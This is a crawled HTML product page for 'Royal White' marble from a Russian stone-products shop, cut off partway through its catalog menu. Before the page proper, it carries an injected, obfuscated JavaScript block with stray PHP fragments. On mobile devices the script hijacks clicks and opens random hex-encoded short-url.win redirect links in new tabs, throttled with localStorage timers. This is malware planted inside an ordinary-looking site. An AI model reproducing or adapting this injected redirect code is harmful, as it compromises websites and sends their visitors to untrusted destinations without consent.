

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marktstein.ru/naturalnyij-kamen/mramor/royal-white/
body_size: 167572
content:
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="ru">
<head>
  
    <head>
  <base href="https://marktstein.ru/">
  <title>
             Мрамор ROYAL WHITE   купить по низкой цене    </title>
           <meta name="description" content="Мрамор с бесплатной доставкой по Москве и с бесплатным выездом замерщика">
       <meta name="yandex-verification" content="76236d8d352cd1ac" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#ffffff">
  <link rel="icon" type="image/x-icon" href="/assets/img/favicon.ico">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/uikit.min.css">
 

  <link rel="stylesheet" href="/assets/templates/nikilekt/css/jquery-ui.css">
  
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/style.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/add.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/icomoon.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/assets/components/msearch2/css/web/default.css" type="text/css" />

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["055006fd32f0525f53eb2d279c4da2a7b8185050"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":183};
	</script>
<link rel="stylesheet" href="/assets/components/minishop2/css/web/custom.css?v=218af1c8c7" type="text/css" />
<script type="text/javascript">miniShop2Config = {"cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
</head>   

</head>
<body>
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZCWR6P"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header class="header">
  <div class="header__first-level uk-visible@l">
      <div class="uk-container">
          <div class="header__first-level-wrapper uk-flex uk-flex-between" uk-flex>
              <div class="header__first-level-nav" >

                  
                    <ul class="uk-nav uk-flex" uk-flex>
                        <li><a href="o-kompanii/">О нас</a></li>
                        <li><a href="nashi-rabotyi/">Наши работы</a></li>
                        <li><a href="nashi-uslugi/">Услуги</a></li>
                        <li><a href="dostavka/">Доставка и оплата</a></li>
                        <li><a href="partneram/">Дизайнерам</a></li>
             
                        <li><a href="kontaktyi/">Контакты</a></li>
                    </ul>
              </div>

              <div class="header__first-level-links">
                  <ul class="header__first-level-list-links uk-flex" uk-flex>
                      <li>
                       
                             <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.0964 4.20447L13.0564 4.17336C12.9796 3.58935 12.7 2.9809 12.2635 2.46801C11.5547 1.63467 10.3991 1 8.85244 1C7.32799 1 6.25377 1.69512 5.61999 2.5569C5.32437 2.95557 5.11311 3.41031 4.9991 3.89335C4.97835 3.98381 4.96174 4.07516 4.94933 4.16713L4.90133 4.20402C4.40177 4.59114 4.03511 5.06047 4.12222 5.5987C4.20577 6.1187 4.67599 6.43515 5.11333 6.62849C5.22444 6.67782 5.34444 6.72404 5.47199 6.76715C5.40773 7.26817 5.45096 7.77713 5.5988 8.26013C5.74664 8.74313 5.99569 9.18909 6.32937 9.5683C6.66305 9.94751 7.0737 10.2513 7.53396 10.4594C7.99423 10.6674 8.49355 10.7751 8.99866 10.7751C9.50378 10.7751 10.0031 10.6674 10.4634 10.4594C10.9236 10.2513 11.3343 9.94751 11.668 9.5683C12.0016 9.18909 12.2507 8.74313 12.3985 8.26013C12.5464 7.77713 12.5896 7.26817 12.5253 6.76715C12.6529 6.72404 12.7729 6.67826 12.884 6.62849C13.3213 6.43515 13.7911 6.1187 13.8751 5.5987C13.9622 5.06047 13.5955 4.59114 13.096 4.20402L13.0964 4.20447ZM5.86355 4.85425C5.80577 4.68803 5.79066 4.42091 5.86577 4.09069C5.93955 3.76847 6.09244 3.41513 6.33244 3.08802V4.33336C6.33244 4.45123 6.37926 4.56428 6.46261 4.64763C6.54596 4.73098 6.65901 4.77781 6.77688 4.77781C6.89476 4.77781 7.0078 4.73098 7.09115 4.64763C7.1745 4.56428 7.22133 4.45123 7.22133 4.33336V2.29334C7.58711 2.08534 8.02933 1.94001 8.55466 1.90001V3.44446C8.55466 3.56234 8.60149 3.67538 8.68484 3.75873C8.76818 3.84208 8.88123 3.88891 8.99911 3.88891C9.11698 3.88891 9.23003 3.84208 9.31338 3.75873C9.39672 3.67538 9.44355 3.56234 9.44355 3.44446V1.92756C9.96266 1.99734 10.4067 2.15779 10.7769 2.37201V4.33336C10.7769 4.45123 10.8237 4.56428 10.9071 4.64763C10.9904 4.73098 11.1035 4.77781 11.2213 4.77781C11.3392 4.77781 11.4522 4.73098 11.5356 4.64763C11.6189 4.56428 11.6658 4.45123 11.6658 4.33336V3.14135C12.1569 3.77069 12.272 4.4498 12.1338 4.85736C12.0995 4.95823 12.1027 5.06805 12.1426 5.16681C12.1825 5.26556 12.2566 5.3467 12.3513 5.39543C12.446 5.44417 12.5551 5.45726 12.6587 5.43233C12.7622 5.40739 12.8534 5.34609 12.9156 5.25959C13.0031 5.38181 13 5.4467 12.9982 5.45692C12.9924 5.49248 12.9244 5.63915 12.5249 5.81604C12.3516 5.89248 12.1453 5.96137 11.9138 6.02226L11.9031 6.02493C11.652 6.08982 11.3724 6.14493 11.0733 6.19026C10.5186 6.27025 9.95946 6.31627 9.39911 6.32804C9.01389 6.33766 8.62846 6.33351 8.24355 6.31559C7.80082 6.29578 7.35937 6.25365 6.92088 6.18937C6.6231 6.14493 6.34533 6.08982 6.09511 6.02493L6.08444 6.02226C5.87561 5.96974 5.67127 5.90079 5.47333 5.81604C5.07377 5.63915 5.00577 5.49248 4.99999 5.45692C4.99822 5.4467 4.9951 5.38181 5.08266 5.25959C5.14493 5.34648 5.23643 5.40803 5.34039 5.43293C5.44435 5.45784 5.5538 5.44444 5.64869 5.39519C5.74357 5.34593 5.81752 5.26414 5.85698 5.16478C5.89645 5.06543 5.89878 4.95518 5.86355 4.85425V4.85425ZM6.34222 6.9916C6.48977 7.02049 6.64266 7.04671 6.7991 7.07027C7.27377 7.14138 7.78488 7.18671 8.30488 7.20805C8.76839 7.22709 9.23249 7.22709 9.69599 7.20805C10.2133 7.18671 10.7227 7.14138 11.1951 7.07027C11.3529 7.04716 11.5071 7.02093 11.656 6.9916C11.6876 7.35967 11.6424 7.73029 11.5232 8.07997C11.4041 8.42965 11.2135 8.75075 10.9637 9.02292C10.7139 9.29509 10.4103 9.51238 10.0721 9.66103C9.73392 9.80968 9.36853 9.88644 8.99911 9.88644C8.62968 9.88644 8.26429 9.80968 7.92609 9.66103C7.5879 9.51238 7.28428 9.29509 7.03448 9.02292C6.78468 8.75075 6.59416 8.42965 6.47499 8.07997C6.35582 7.73029 6.31061 7.35967 6.34222 6.9916V6.9916Z" fill="currentColor"/>
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2222 10.9951C11.5147 11.0462 11.8124 11.1058 12.1111 11.1738C14.5302 11.7262 17 12.8307 17 14.3329V16.9996H1V14.3329C1 12.8307 3.46978 11.7262 5.88889 11.1738C6.18361 11.1066 6.48 11.0471 6.77778 10.9951V12.9996H11.2222V10.9951V10.9951ZM5 12.3285C5.29067 12.2396 5.58889 12.1591 5.88889 12.0867V13.8885H12.1111V12.0871C12.5613 12.1949 13.0063 12.3236 13.4444 12.4729V16.1107H14.3333V12.8205C14.4622 12.8778 14.5867 12.9369 14.7058 12.9978C15.2111 13.2547 15.5858 13.5196 15.8231 13.7729C16.0564 14.0218 16.1111 14.2054 16.1111 14.3329V16.1107H1.88889V14.3329C1.88889 14.2054 1.94356 14.0218 2.17689 13.7729C2.41422 13.5196 2.78889 13.2547 3.29422 12.9978C3.54711 12.8689 3.82133 12.748 4.11111 12.6356V16.1107H5V12.3289V12.3285Z" fill="currentColor"/>
                            </svg>

                              
                          <a href="#orderzamer" uk-toggle >Вызов замерщика</a>
                      </li>
                      <li>
                        


                        <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g id="Calling">
                            <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            </g>
                        </svg>
                            
                
                          <a href="#ordercallback" uk-toggle >Обратный звонок</a>
                      </li>
                  </ul>
              </div>
          </div>
         
      </div>
  </div>

  <div class="header__second-level">
      <div class="uk-container">
          <div class="uk-flex uk-flex-between header__second-level-content" uk-flex>
              <div class="header__second-level-logo-group uk-grid uk-grid-small uk-grid-divider uk-width-1-4@m uk-width-auto" uk-grid>
                  <div class="header__second-level-logo">
                      <a class="header__second-level-logo-link" href="">
                        <img class="header__second-level-logo-img" src="/assets/templates/nikilekt/image/main/header/logo.svg" alt="logo">  
                      </a>   
                  </div>
                  <div class="header__second-level-logo-description">
                      <p class="header__second-level-logo-desc">Изделия из камня </p>
                  </div>
              </div>



              <div class="header__second-level-nav-container uk-width-expand uk-flex uk-flex-between">
                  <nav class="uk-width-expand" uk-navbar>
                      <div class="uk-width-1-1 uk-flex nav-content uk-visible@s ">
                          <div class="uk-margin-right uk-visible@m"> 
                              <a href="/" class="btn-y header__second-level-burger-btn" >
                                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="2" fill="#202327"/>
                                      <rect y="7" width="16" height="2" fill="#202327"/>
                                      <rect y="14" width="16" height="2" fill="#202327"/>
                                  </svg>   
                                  Каталог
                              </a>
                              <div class="uk-navbar-dropdown" uk-drop="boundary: .header__second-level-content; boundary-align: true; pos: top-justify;">
                                  <div class="navbar-dropdown-container">
                                      <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                          <div class="uk-nav-default uk-nav-parent-icon uk-nav uk-navbar-dropdown-nav" uk-nav>
                                            <ul class="catalog-menu" itemprop="about" itemscope="" itemtype="http://schema.org/ItemList"><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="izdeliya/" itemprop="name" >Изделия из камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li class="catalog-menu__parent first" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/">Подоконники из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/">Столешницы из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/">Каменные барные стойки из искусственного камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/">Ступени из искусственного камня</a></li></ul></li><li class="catalog-menu__parent last" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/">Входные группы из натурального камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/">Столешницы из натурального камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/">Подоконники из натурального камня</a></li></ul></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="naturalnyij-kamen/" itemprop="name" >Натуральный камень</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" 